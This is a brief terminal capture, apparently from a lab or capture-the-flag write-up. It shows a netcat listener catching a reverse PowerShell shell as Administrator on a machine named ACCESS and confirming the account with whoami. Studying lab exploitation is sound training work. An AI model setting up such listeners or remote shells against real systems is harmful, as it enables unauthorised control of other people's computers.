 tmux -u
~ ✔ base 3.1.0 23:33:06
nc -lvnp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.10.98 49164
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32>